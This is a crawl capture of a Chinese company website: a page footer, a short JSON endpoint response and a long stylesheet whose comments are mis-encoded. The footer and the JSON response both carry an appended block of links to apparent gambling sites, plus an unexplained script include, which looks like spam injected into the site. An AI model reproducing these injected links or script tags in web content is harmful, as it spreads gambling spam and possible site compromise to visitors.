<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="/tj.js" rel="nofollow"></script></div><!--/replacesign--><div style="text-align:center;">友情链接：<a target="_blank" href='http://www.66fsw.com' >888电子集团网站入口</a>&nbsp;&nbsp;<a target="_blank" href='http://www.apptg.net' >凯发k8官网</a></div></body>



</html><script>console.log('%c','color:green')</script>

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://hbwjsd.com/Cn/Verifyip/judgeWeb.html
body_size: 202
content:
{"code":9}<div style="text-align:center;">友情链接：<a target="_blank" href='http://www.66fsw.com' >888电子集团网站入口</a>&nbsp;&nbsp;<a target="_blank" href='http://www.apptg.net' >凯发k8官网</a></div></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://hbwjsd.com/Public/Cn/css/style.css
body_size: 12170
content:
@charset "utf-8";



/*����*/

body {

    overflow: hidden;

    max-width: 1920px;

    margin: auto;

    background: #fff;

}



* {

    font-family: "Microsoft Yahei", "PingFangSC-Light", "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", tahoma, SimSun, sans-serif !important;

}



.g_content {

    width: 1200px;

    margin: auto;

}



.yxedr_active p {

    font-size: 16px;

    line-height: 28px;

    color: #666;

}



/*�淶*/

.g_word1 {

    font-size: 30px;

    line-height: 1.75;

    letter-spacing: 1px;

}



.g_word2 {

    font-size: 24px;

    line-height: 1.75;

    letter-spacing: 1px;

}



.g_word3 {

    font-size: 18px;

    line-height: 1.75;

    letter-spacing: 1px;

}



.g_word4 {

    font-size: 16px;

    line-height: 1.75;

    letter-spacing: 1px;

}



.g_word5 {

    font-size: 14px;

    line-height: 1.75;

    color: #999;

    letter-spacing: 1px;

}



.g_parp p {

    color: #666;

    font-size: 14px;

    line-height: 1.75;

    margin-bottom: 10px;

    letter-spacing: 1px;

}



/*�淶*/

/*pc����ѡ��*/

.yxnav_active1 .navfisr a {

    font-weight: bold;

}



.yxnav_active2 a {

    color: #fff !important;

}



/*ph����ѡ��*/

.yxnav_active1.g_phnav1 {

    color: #bc131e;

}



.yxnav_activen1 a {

    color: #bc131e !important;

}



.yxnav_activen2 a {

    color: rgba(188, 19, 30, 0.8) !important;

}



.yxnav_active2.g_phnav2 {

    color: #bc131e;

}



.yxnav_active3.g_phnav3 {

    color: #bc131e;

}



/*ph����&����*/

.phxia {

    position: fixed;

    width: 100%;

    left: 0;

    top: 64px;

    z-index: 300;

    padding: 0 20px;

    background-color: #f1f1f1;

    display: none;

}



.xialaph {

    display: none;

    width: 100%;

    padding-bottom: 18px;

    background-color: #f1f1f1;

}



.xialaph h4 {

    position: relative;

}



.xialaph h4::after {

    content: '';

    position: absolute;

    bottom: 0;

    left: 0;

    width: 100%;

    height: 1px;

    opacity: .1;

    background-color: #000;

}



.xialaph h4 a {

    font-size: 14px;

    line-height: 40px;

    text-transform: uppercase;

    color: #999;

}



.xialaph h4 img {

    position: absolute;

    top: 50%;

    right: 5px;

    width: 13px;

    cursor: pointer;

    transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -webkit-transform: translateY(-50%);

}



.xialaph .ul2 {

    display: none;

    padding-top: 7px;

    padding-bottom: 8px;

}



.xialaph .ul2 .container_s {

    max-width: 100%;

    padding: 0 15px;

}



.xialaph h5 {

    position: relative;

}



.xialaph h5::after {

    content: '';

    position: absolute;

    bottom: 0;

    left: 0;



    width: 100%;

    height: 1px;



    opacity: .05;

    background-color: #000;

}



.xialaph h5 a {

    font-size: 14px;

    line-height: 40px;

    text-transform: uppercase;

    color: #999;

}



.xialaph h5 img {

    position: absolute;

    top: 50%;

    right: 5px;

    width: 13px;

    cursor: pointer;

    transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -webkit-transform: translateY(-50%);

}



.xialaph h4.active img.img_s,

.xialaph h5.active img.img_s {

    display: none;

}



.xialaph h4.active img.img_d,

.xialaph h5.active img.img_d {

    display: block;

}



.xialaph .ul3 {

    display: none;

}



.xialaph h6 a {

    font-size: 12px;

    line-height: 40px;

    text-transform: uppercase;

    color: #999;

}



.header2 {

    position: fixed;

    top: 0;

    left: 0;

    z-index: 999;

    width: 100%;

    height: 64px;

    padding-left: 20px;

    padding-right: 20px;

    background-color: #ffffff;

    display: none;

    box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.15);

}



.header2 .logo {

    width: 100px;

    line-height: 64px;

}



.header2 .logo img {

    width: 100%;

}



.header2 .phsearch {

    position: absolute;

    top: 50%;

    right: 70px;

    width: 25px;

    cursor: pointer;

    transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -webkit-transform: translateY(-50%);

}



.header2 .wj_hin_right {

    padding-top: 25px;

}



.header2 .phsearch img {

    width: 100%;

}



.ph_mea_cl {

    overflow: hidden;

    width: 28px;

    height: 100%;

}



.header2 .menuph {

    width: 28px;

    height: 50px;

    cursor: pointer;

    text-align: center;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    right: 20px;

}



.header2 .menuph .point {

    position: relative;

    display: inline-block;

    width: 28px;

    height: 22px;

    margin-top: 14px;

}



.header2 .menuph .point: .navbtn,

.header2 .menuph .point: .navbtn::after,

.header2 .menuph .point: .navbtn::before {

    width: 28px;

}



.header2 .menuph .navbtn {

    position: absolute;

    top: 10px;

    right: 0;

    display: inline-block;

    width: 28px;

    height: 1px;

    -webkit-transition: all .3s ease-out 0s;

    -moz-transition: all .3s ease-out 0s;

    -ms-transition: all .3s ease-out 0s;

    -o-transition: all .3s ease-out 0s;

    transition: all .3s ease-out 0s;

    background: #666;

}



.header2 .menuph .navbtn::after,

.header2 .menuph .navbtn::before {

    position: absolute;

    right: 0;

    display: inline-block;

    width: 28px;

    height: 1px;

    content: '';

    -webkit-transition: all .3s ease-out 0s;

    -moz-transition: all .3s ease-out 0s;

    -ms-transition: all .3s ease-out 0s;

    -o-transition: all .3s ease-out 0s;

    transition: all .3s ease-out 0s;

    background: #666;

}



.header2 .menuph .navbtn::after {

    top: -10px;

}



.header2 .menuph .navbtn::before {

    top: 10px;

}



.header2 .menuph .point.active .navbtn {

    background: transparent;

}



.header2 .menuph .point.active .navbtn::after {

    top: 0;

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

}



.header2 .menuph .point.active .navbtn::before {

    top: 0;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

}



.ph_search {

    width: 100%;

    overflow: hidden;

    padding: 0 15px;

    padding-left: 15px;

}



.ph_search_ph {

    width: 100%;

    height: 35px;

    border: 1px solid rgba(0, 0, 0, .1);

    margin-top: 18px;

    float: left;

    border-radius: 17.5px;

    position: relative;

}



.ph_search_ph input {

    width: 100%;

    height: 100%;

    text-indent: 20px;

    color: #333333;

}



.ph_search_ph input::-webkit-input-placeholder {

    color: #999999;

}



.ph_search_ph button {

    width: 40px;

    height: 100%;

    color: #ffffff;

    line-height: 35px;

    text-align: center;

    font-size: 20px;

    float: right;

    position: absolute;

    top: 0;

    right: 0;

}



.ph_search button .icon-sousuo {

    font-size: 27px;

    color: #999999;

}



.wj_header_i_nav {

    position: fixed;

    top: 0;

    left: 0;

    width: 100%;

    height: 80px;

    z-index: 10;

}



/*�绰*/

.ph_dh_number {

    width: 100%;

    text-align: center;

    margin-top: 18px;



}



.ph_dh_number .ph_dh_n {

    display: inline-block;

    overflow: hidden;

}



.ph_dh_number .ph_dh_n p {

    float: left;

    font-size: 16px;

    color: #999;

}



.ph_dh_number .ph_dh_n p a {

    float: left;

    font-size: 16px;

    color: #999;

}



.ph_dh_number .ph_dh_n .ph_dh_n_p1 {

    margin-right: 15px;

}



.wj_hin_r_en a {

    color: #666;

}



.ph_searchfe {

    position: absolute;

    top: 50%;

    right: 15px;

    transform: translateY(-50%);

    width: 16px;

}



.ph_searchfe img {

    width: 100%;

}



.wj_hin_r_en {

    margin-right: 15px;

}



/* helen star */



.he_content {

    width: 1360px;

    margin: 0 auto;

}



.he_foterle {

    width: 835px;

    border-right: 1px solid rgba(255, 255, 255, 0.2);

}



.he_foterri {

    width: calc(100% - 835px);

    padding-left: 140px;

}



.he_foterle,

.he_foterri {

    padding-top: 100px;

}



footer {

    background: #1b1b1b;

}



.he_dilog {

    width: 256px;

}



.he_dilog img {

    width: 100%;

}



.he_fonav {

    width: 100%;

}



.he_fonav {

    margin-top: 60px;

}



.he_fotli {

    margin-right: 65px;

}



.he_fotli a {

    font-size: 16px;

    color: #ffffff;

    transition: all 0.36s;

}



.he_fenx {

    margin-top: 60px;

    margin-bottom: 60px;

}



.he_fenxbx {

    border: 1px solid #494748;

    position: relative;

    width: 37px;

    height: 34px;

    cursor: pointer;

}



.he_fenxbx:not(:first-child) {

    border-left: none;

}



.he_fenxbx img {

    width: 17px;

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

}



.he_fotlanx span {

    font-size: 16px;

    line-height: 27px;

    color: #c90918;

}



.he_floi1 {

    width: 12px;

    line-height: 28px;

}



.he_floi1 img {

    width: 100%;

}



.he_floit {

    padding-left: 8px;

}



.he_floit span {

    font-size: 14px;

    line-height: 30px;

    color: #999999;

}



.he_floa1 {

    margin-top: 17px;

}



.he_flotea2 {

    margin-top: 15px;

}



.he_flotea2 p {

    font-size: 16px;

    color: #ffffff;

    line-height: 26px;

}



.he_floa1.on .he_flotea2 p {

    font-size: 14px;

}



.he_floa1.on .he_flotea2 {

    margin-top: 5px;

}



.he_floa1.on {

    margin-top: 22px;

}



.he_bebu {

    border-top: 1px solid rgba(255, 255, 255, 0.2);

}



.he_bebumn {

    text-align: center;

    padding: 15px;

}



.he_bebumn p {

    font-size: 12px;

    line-height: 24px;

    color: #666666;

}



.he_bebumn p a {

    color: #666666;

    transition: all 0.36s;

    padding-left: 15px;

}



/* .he_bebumn p a:not(:first-child) {

    padding-left: 20px;

} */



.he_navle {

    width: 225px;

    position: relative;

    transition: all 0.36s;

}



.he_navle a {

    line-height: 64px;

    display: block;

}



.he_navle img {

    width: 100%;

}



.g_syhead {

    position: fixed;

    top: 0;

    left: 0;

    padding: 20px 70px;

    width: 100%;

    z-index: 50;

    transition: all 0.36s;

}



.he_cenabxc a {

    font-size: 16px;

    line-height: 64px;

    color: #ffffff;

    transition: all 0.36s;

    display: block;

    height: 100%;

}



.he_ersld {

    position: absolute;

    top: 64px;

    left: 50%;

    transform: translateX(-50%);

    background: #fff;

    box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.15);

    text-align: center;

    padding: 15px 0;

    display: none;

    transition: top 0.36s;

}



.he_ersldli a {

    white-space: nowrap;

}



.he_ersldli a {

    white-space: nowrap;

    padding: 14px 28px;

    display: block;

    color: #666666;

    display: block;

}



.he_cenavn {

    margin-right: 80px;

    position: relative;

}



.he_ladw {

    cursor: pointer;

    margin-left: 60px;

    position: relative;

}



.he_ladab {

    background: #fff;

    position: absolute;

    top: 64px;

    left: 50%;

    transform: translateX(-50%);

    display: none;

    box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.15);

    transition: top 0.36s;

    padding: 0 5px;

}



.he_ladwim1 {

    width: 19px;

    line-height: 64px;

    position: relative;

}



.he_ladwim1 img {

    width: 100%;

    transition: all 0.36s;

}



.he_ladwim1 .he_img2 {

    top: 24px;

    opacity: 0;

}



.he_ladwim1 img {

    width: 100%;

}



.he_ladwim2 {

    width: 10px;

    line-height: 64px;

    margin-left: 10px;

    position: relative;

}



.he_ladwim2 .he_img2 {

    top: 30px;

    opacity: 0;

}



.he_ladwim2 img {

    width: 100%;

    transition: all 0.36s;

}



.he_ladabn {

    text-align: center;

    padding: 5px 0;

}



.he_ladabn a {

    display: block;

    padding: 5px 10px;

    color: #666;

    transition: all 0.36s;

    white-space: nowrap;

}



.he_cenavn:last-child {

    margin-right: 0;

}



.he_searbx .he_img2 {

    opacity: 0;

}





.he_searbx {

    width: 20px;

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

}



.he_searbx img {

    width: 100%;

    transition: all 0.36s;

}



.he_sear {

    background: transparent;

    position: relative;

    width: 57px;

    height: 57px;

    margin-left: 60px;

    cursor: pointer;

    transition: all 0.36s;

    margin-top: 4px;

}



.he_baner {

    position: relative;

}



.he_banerig {

    position: relative;

}



.he_banerig::after {

    content: '';

    position: absolute;

    top: 0px;

    left: 0px;

    background: rgba(0, 0, 0, 0.54);

    z-index: 2;

    width: 100%;

    height: 100%;

}



.he_banerig::before {

    content: '';

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 260px;

    background-image: linear-gradient(#1c1c1d, transparent);

    z-index: 2;

}



.he_bante {

    position: absolute;

    left: 50%;

    transform: translateX(-50%);

    bottom: 95px;

    z-index: 10;

}



.he_bante p {

    font-size: 48px;

    color: #ffffff;

    line-height: 52px;

}



.he_center {

    min-height: 200px;

}



.g_syhead.act {

    background: #fff;

    box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.15);

}



.he_img1 {

    position: relative;

    top: 0;

    left: 0;

}



.he_img2 {

    position: absolute;

    top: 0;

    left: 0;

}



.he_navle a {

    display: block;

}



.he_navle img {

    width: 100%;

    transition: all 0.36s;

}



.he_navle .he_img2 {

    top: 12px;

    opacity: 0;

}



.g_syhead.act .he_navle .he_img2 {

    opacity: 1;

}



.g_syhead.act .he_navle .he_img1 {

    opacity: 0;

}



.g_syhead.act .he_cenavn a {

    color: #333;

}



.g_syhead.act .he_ladwim1 .he_img1 {

    opacity: 0;

}



.g_syhead.act .he_ladwim1 .he_img2 {

    opacity: 1;

}



.g_syhead.act .he_ladwim2 .he_img1 {

    opacity: 0;

}



.g_syhead.act .he_ladwim2 .he_img2 {

    opacity: 1;

}



/* .g_syhead.act .he_searbx .he_img1{

    opacity: 0;

}

.g_syhead.act .he_searbx .he_img2{

    opacity: 1;

} */

.g_syhead.act .he_sear {

    background: #bc131e;

}



.g_syhead.act {

    padding: 5px 70px;

}



.g_syhead.act .he_navle {

    width: 180px;



}



.g_syhead.act .he_navle .he_img2 {

    top: 17px;

}



.g_syhead.act .he_sear {

    width: 47px;

    height: 47px;

    margin-top: 9px;

}



.g_syhead.act .he_searbx {

    width: 18px;

}



.mengcen {

    display: none;

    width: 100%;

    height: 100vh;

    position: fixed;

    left: 0;

    top: 0;

    background: rgba(0, 0, 0, 0.9);

    z-index: 30000;

}



.caidansuo {

    position: relative;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    width: 38%;

    height: 46px;

    border-bottom: 1px solid #ffffff;

}



.caidansuo input {

    width: calc(100% - 60px);

    height: 100%;

    font-size: 24px;

    color: #666666;

}



#buts {

    position: relative;

    right: 0;

    font-size: 22px;

    color: #ffffff;

    letter-spacing: 3px;

}



.guanbi {

    width: 28px;

    display: block;

    position: absolute;

    right: 6%;

    top: 4%;

}



.guanbi img {

    width: 100%;

}



.g_syhead.act .he_ladab {

    top: 69px;

}



.he_ersldli a {

    color: #000;

}



.g_syhead.act .he_ersld {

    top: 69px;

}



.he_fenxbx {

    position: relative;

}



.he_fenxbx a {

    padding-left: 0 !important;

}



.he_fenxbx .bshare-weixin {

    position: absolute;

    width: 100%;

    height: 100%;

    display: block;

    background: none !important;

    z-index: 2;

}



.he_fenxbx .bshare-sinaminiblog {

    position: absolute;

    width: 100%;

    height: 100%;

    display: block;

    background: none !important;

    z-index: 2;

}





.he_synaxbn {

    position: relative;

    display: inline-block;

    width: 20px;

    height: 34px;

    margin-top: 14px;

    margin-left: 65px;

    cursor: pointer;

    z-index: 100;

}



.he_synaxbn span {

    position: absolute;

    top: 18px;

    right: 0;

    display: inline-block;

    width: 20px;

    height: 2px;

    -webkit-transition: all .3s ease-out 0s;

    -moz-transition: all .3s ease-out 0s;

    -ms-transition: all .3s ease-out 0s;

    -o-transition: all .3s ease-out 0s;

    transition: all .3s ease-out 0s;

    background: #fff;

}



.he_synaxbn span::after,

.he_synaxbn span::before {

    position: absolute;

    right: 0;

    display: inline-block;

    width: 20px;

    height: 2px;

    content: '';

    -webkit-transition: all .3s ease-out 0s;

    -moz-transition: all .3s ease-out 0s;

    -ms-transition: all .3s ease-out 0s;

    -o-transition: all .3s ease-out 0s;

    transition: all .3s ease-out 0s;

    background: #fff;

}



.he_synaxbn span::before {

    top: 7px;

}



.he_synaxbn span::after {

    top: -7px;

}



.he_henavsy.g_syhead .he_sear {

    background: transparent;

    position: relative;

    width: 17px;

    margin-left: 28px;

    cursor: pointer;

    transition: all 0.36s;

    margin-top: 3px;

}



.he_henavsy .he_sear::after {

    position: absolute;

    content: '';

    width: 1px;

    height: 23px;

    background: #fff;

    top: 52%;

    transform: translateY(-50%);

    left: -13px;

    transition: all 0.36s;

}



.he_henavsy .he_searbx {

    width: 100%;

    display: inline-block;

    line-height: 56px;

}



.he_henavsy {

    padding-top: 25px;

    padding-left: 95px;

    padding-right: 95px;

}



.he_henavsy.act .he_searbx {

    width: 17px;

    height: inherit;

    margin-top: inherit;

}



.he_henavsy.act .he_sear {

    background: inherit;

    margin-top: 2px;

}



.he_henavsy.act .he_img1 {

    opacity: 0;

}



.he_henavsy.act .he_img2 {

    opacity: 1;

}



.he_henavsy .he_searbx .he_img2 {

    top: 20px;

}



.he_henavsy.act .he_sear::after {

    background: #333;

}



.he_henavsy.act .he_sear {

    height: 60px;

}



.he_henavsy.act .he_synaxbn span {

    background: #333;

}



.he_henavsy.act .he_synaxbn span::after {

    background: #333;

}



.he_henavsy.act .he_synaxbn span::before {

    background: #333;

}



.he_synaxbn.active span {

    background: transparent;

}



.he_synaxbn.active span::before {

    top: 0;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

}



.he_synaxbn.active span::after {

    top: 0;

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

}



/* .header2 .menuph .point.active .navbtn {

    background: transparent;

} */



.he_sybante {

    position: absolute;

    top: 50%;

    transform: translate(-50%, -50%);

    left: 50%;

    z-index: 10;

    text-align: center;

}



.he_sybteny {

    overflow: hidden;

}



.he_sybteny h4 {

    font-size: 48px;

    line-height: 80px;

    color: #ffffff;



}



.he_olde {

    width: 430px;

    display: inline-block;

    margin-top: 50px;

}



.he_oldele {

    width: 50%;

    margin-bottom: 65px;

}



.he_oldele h4 {

    font-size: 70px;

    color: #ffffff;

    position: relative;

}



.he_oldele h4::after {

    content: '';

    position: absolute;

    bottom: -23px;

    left: 0;

    width: 56px;

    height: 4px;

    background: #ae1e24;

}



.he_oldele {

    text-align: left;

    position: relative;

}



.he_oldele p {

    font-size: 16px;

    line-height: 30px;

    color: #ffffff;

    margin-top: 37px;

}



/* .he_oldele::after {

    position: absolute;

    content: '';

    background: rgba(255, 255, 255, 0.2);

    width: 1px;

    height: 115px;

    top: -12px;

    right: 0;

} */







.he_oldele.he_oldele1:after {

    display: none;

}



.he_sybmo {

    text-align: left;

    /* margin-top: 60px; */

}



.he_sybmote span {

    font-size: 14px;

    line-height: 30px;

    color: #ffffff;

}



.she_sybmote {

    width: 14px;

    line-height: 30px;

    margin-left: 9px;

    transition: all 0.36s;

}



.she_sybmote img {

    width: 100%;

}



.he_swdtb {

    position: relative;

    margin-bottom: 15px;

}



.he_swdtb:last-child {

    margin-bottom: 0;

}



.he_swdtb span {

    font-size: 16px;

    line-height: 30px;

    font-weight: bold;

    color: #ffffff;

    transition: all 0.36s;

    opacity: 0;

    cursor: pointer;

}



.he_swdot {

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    z-index: 11;

    left: 463px;

}



.he_swdtb:after {

    content: '';

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    border: 1px solid #a2a2a2;

    width: 9px;

    height: 9px;

    border-radius: 50%;

    transition: all 0.36s;

    cursor: pointer;

}



.he_swdtb.act span {

    opacity: 1;

}



.he_swdtb.act::after {

    opacity: 0;

}



.he_swdtb.act::before {

    opacity: 1;

}



.he_swdtb::before {

    content: '';

    position: absolute;

    top: 50%;

    transform: translateX(-50%);

    width: 27px;

    height: 3px;

    background: #c90918;

    right: 24px;

    opacity: 0;

}



.he_banersy::after {

    display: none;

}



.he_banersy::before {

    display: none;

}



.he_syb1 {

    position: relative;

}



.he_banerig {

    position: relative;

    overflow: hidden;

}



.he_banersy .he_banerig::after {

    content: '';

    position: absolute;

    top: 0px;

    left: 0px;

    background: rgba(0, 0, 0, 0.54);

    z-index: 2;

    width: 100%;

    height: 100%;

}



.he_banersy .he_banerig::before {

    content: '';

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 260px;

    background-image: linear-gradient(#1c1c1d, transparent);

    z-index: 2;

}



.he_syb2 {

    display: none;

}



.he_banerig video {

    display: block;

    position: absolute;

    top: 50%;

    left: 50%;

    width: 100%;

    transform: translate(-50%, -50%);

    z-index: 5;

    object-fit: cover;

    outline: none;

    height: 100%;

}



.he_swbx {

    position: relative;

}



.he_shub {

    background: #f7f7f7;

    height: 28px;

    width: 100%;

    position: relative;

}



.he_shubico {

    width: 46px;

    height: 46px;

    background: #fff;

    border-radius: 50%;

    position: absolute;

    top: -20px;

    left: 50%;

    transform: translateX(-50%);

    cursor: pointer;

    z-index: 5;

}



.he_newsywb {

    position: relative;

    overflow: hidden;

}



.he_shubico img {

    width: 15px;

    position: absolute;

    transform: translate(-50%, -50%);

    top: 50%;

    left: 50%;

}



.he_newsy {

    padding-top: 100px;

    overflow: hidden;

    position: relative;

}



.he_newsyul {

    margin: 0 -45px;

}



.he_newsyli {

    width: 33.333333%;

    padding: 0 45px;

    transition: all 0.36s;

    overflow: hidden;



}



.he_newsyli.on {

    width: 66.666666%;

}



.he_newti {

    font-size: 14px;

    line-height: 26px;

    color: #999999;

}



.he_newh4 {

    font-size: 36px;

    line-height: 60px;

    color: #333333;

    padding-right: 200px;

    transition: all 0.36s;

    height: 120px;

    overflow: hidden;

}





.he_newsybx {

    padding-top: 40px;

    border-top: 1px solid #e5e5e5;

}



.he_newsybx p {

    font-size: 16px;

    line-height: 30px;

    transition: all 0.36s;

    color: #666666;

    height: 90px;

    overflow: hidden;

}



.he_newsybx span {

    font-size: 14px;

    line-height: 24px;

    color: #c90918;

    display: block;

    margin-top: 13px;

}



.he_newsyul {

    padding-bottom: 175px;

}



.he_newsyul:last-child {

    padding-bottom: 0px;

}



/* .he_newsyul2 .he_newsybx {

    padding-bottom: 150px;

} */

.he_newsywb {

    padding-bottom: 150px;

}



.he_newsybx .he_nespsy {

    font-size: 14px;

    line-height: 22px;

    color: #999999;

    margin-top: 0;

    margin-bottom: 10px;

}



.he_newsybx h4 {

    font-size: 24px;

    line-height: 40px;

    color: #333333;

    transition: all 0.36s;

    height: 80px;

    overflow: hidden;

}



.he_newsypoi {

    position: absolute;

    top: 0;

    left: 0;

    z-index: -1;

    width: 100%;

    /* transition:all 0.36s; */

    display: none;

    height: 100%;

}



.he_newsypoi img {

    position: absolute;

    width: auto;

    height: 100%;

    top: 0;

    left: 50%;

    transform: translateX(-50%);

}



.he_newsypoi::after {

    content: '';

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, 0.84);

}



.he_sy {

    position: relative;

}



.he_newsypoi {

    opacity: 1;

}



.he_newsypoi.on {}



.he_newsywb.act .he_newsyul1 .he_newh4 {

    color: #fff;

}



.he_newsywb.act .he_newsyul1 .he_newsybx p {

    color: #b6b6b6;

}



.he_newsywb.act .he_newsybx h4 {

    color: #b6b6b6;

}



.he_shich {

    padding-top: 28px;

    background: #f7f7f7;

}



/* .he_newspibx{

    position: absolute;

    top: 0;

    left: 0;

    overflow: hidden;

    width: 100%;

    height: 100%;

} */

.he_shichul {

    margin: 0 -15px;

    overflow: hidden;

}



.he_shichli {

    width: 50%;

    padding: 0 15px 30px;

}



.he_shichbx {

    width: 100%;

    position: relative;

}



.he_shichbxim {

    position: relative;

    overflow: hidden;

}



.he_shichbxim img {

    width: 100%;

    height: 100%;

    transition: all 0.56s;

}



.he_shichbxim::after {

    content: '';

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, 0.51);

}



.he_shichbxte {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    padding: 61px 125px;

}



.he_shiic {

    width: 65px;

    margin-bottom: 20px;

}



.he_shiic img {

    width: 100%;

}



.he_shichbxte h4 {

    font-size: 36px;

    color: #ffffff;

}



.he_custom {

    width: 100%;

    margin-bottom: 20px;

}



.he_customle,

.he_customri {

    width: 50%;

}



.he_cumleb {

    padding-right: 130px;

    overflow: hidden;

}



.he_cumleb h4 {

    font-size: 36px;

    line-height: 44px;

    color: #333333;

    margin-bottom: 29px;

}



.he_custombx {

    padding-top: 115px;

    padding-bottom: 50px;

}



.he_cumleb p {

    font-size: 14px;

    line-height: 24px;

    color: #666666;

}



.he_cumlmorle span {

    font-size: 14px;

    line-height: 30px;

    color: #c90918;

}



.he_cumlmor {

    margin-top: 24px;

    display: inline-block;

}



.he_cumlmor a {

    display: inline-block;

}



.he_cumlmorri {

    width: 16px;

    line-height: 28px;

    margin-left: 8px;

    transition: all 0.36s;

}



.he_cumlmorri img {

    width: 100%;

}



.he_cuedgd {

    padding-top: 35px;

}



.he_cuedgd h4 {

    font-size: 180px;

    color: #f7f7f7;

    font-weight: 600;

}



.he_cuslo {

    padding: 0 40px;

}



.he_cusloul {

    margin: 0 -40px;

    overflow: hidden;

}



.he_cusloli {

    width: 33.333333%;

    padding: 0 40px;

    margin-bottom: 45px;

}



.he_cuslolibx {

    width: 100%;

    position: relative;

}



.he_cuslolibx img {

    width: 100%;

    height: 100%;

    transition: all 0.36s;

}



.he_cuslolibx .he_img2 {

    opacity: 0;

}



.hebto {

    width: 100%;

    height: 28px;

    background: #f7f7f7;

}



.he_erjnav {

    position: fixed;

    right: 0;

    background: rgba(49, 49, 49, 0.95);

    z-index: 50;

    height: 100%;

    width: 385px;

    overflow: hidden;

    top: -100%;

    transition: all 0.36s;

}



.he_erjnav.on {

    top: 0;



}



.he_erjnavbx {

    padding: 150px 20px 50px 30px;

    border-left: 1px solid rgba(255, 255, 255, 0.26);

    height: 100%;

    position: relative;

    transition: all 0.36s;

    z-index: 3;

}



.he_zudnsing {

    width: 215px;

    position: absolute;

    right: 0;

    bottom: 0;

    z-index: 1;

}



.he_zudnsing img {

    width: 100%;

}



.he_erjnavbx.on {

    transform: translateX(180px);

}



.he_erjnavli {

    padding: 35px 0;

}



.navfisr a {

    font-size: 20px;

    line-height: 28px;

    color: #ffffff;

    position: relative;

    transition: all 0.36s;

}



.he_erjnavli .navfisr a::after {

    content: '';

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    left: -30px;

    width: 0px;

    height: 1px;

    background: rgba(255, 255, 255, 0.26);

    transition: all 0.36s;

}



.navfisr {

    display: inline-block;

}



.g_syhead.act .he_synaxbn {

    z-index: 100;

}



.he_erjnavul {

    position: relative;

}



.he_enavler {

    position: absolute;

    top: 40px;

    left: -165px;

    display: none;

}



.he_enavlerli {

    padding-bottom: 30px;

}



.he_enavlerli a {

    font-size: 18px;

    color: rgba(255, 255, 255, 0.65);

    transition: all 0.36s;

}



.he_enavlerli a::after {

    display: none;

}



.yxnav_active1 .navfisr a::after {

    width: 20px;

}



.he_henavsy.act .he_synaxbn.active span {

    background: transparent;

}



.he_henavsy.act .he_synaxbn.active span::after {

    background: #fff;

}



.he_henavsy.act .he_synaxbn.active span::before {

    background: #fff;

}



.he_Bacuma {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 1207px;

}



.he_Bacuma::after {

    content: '';

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, 0.85);

    z-index: 1;

}



.he_nyb1::after {

    content: '';

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, 0.85);

    z-index: 1;

}



.he_Bacuma img {

    width: auto;

    height: 100%;

    position: absolute;

    top: 0;

    left: 50%;

    transform: translateX(-50%);

}



.he_field {

    position: relative;

    z-index: 5;

}



.he_fieldle {

    width: 365px;

}



.he_fieldri {

    width: calc(100% - 365px);

    padding-top: 115px;

    padding-bottom: 100px;

}



.he_fielena {

    margin-bottom: 55px;

}



.he_fielena h4 {

    font-size: 48px;

    color: #ffffff;

}



.he_nyb1 {

    overflow: hidden;

    position: relative;

    padding-top: 178px;

}



.he_fielemli {

    margin-bottom: 22px;

}



.he_fielemli span {

    font-size: 18px;

    line-height: 30px;

    color: #ffffff;

    transition: all 0.36s;

    cursor: pointer;

    display: inline-block;

}



.he_fidrbxu {

    overflow: hidden;

}



.he_fidrbxu h4 {

    font-size: 30px;

    color: #ffffff;

    position: relative;

    padding-left: 260px;

    margin-bottom: 25px;

}



.he_fidrbxu h4::after {

    content: '';

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    left: 0;

    width: 240px;

    height: 1px;

    background: rgba(255, 255, 255, 0.5);

}



.he_fildrbx {

    padding-left: 250px;

    margin-bottom: 110px;

}



.he_fidrbxu p {

    font-size: 14px;

    line-height: 30px;

    color: #b8b8b8;

    height: 120px;

    overflow: hidden;

}



.he_filculi {

    width: 25%;

    background: rgba(255, 255, 255, 0.1);

